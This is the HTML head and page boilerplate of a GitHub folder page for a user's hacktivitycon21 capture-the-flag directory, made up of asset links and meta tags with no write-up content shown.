<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag · GitHub</title> <meta name="description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta name="twitter:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /> <meta property="og:image" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta property="og:image:alt" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta property="og:url" content="https://github.com/Kartibok/Capture-the-Flag" /><meta property="og:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." />
<link rel="assets" href="https://github.githubassets.com/">
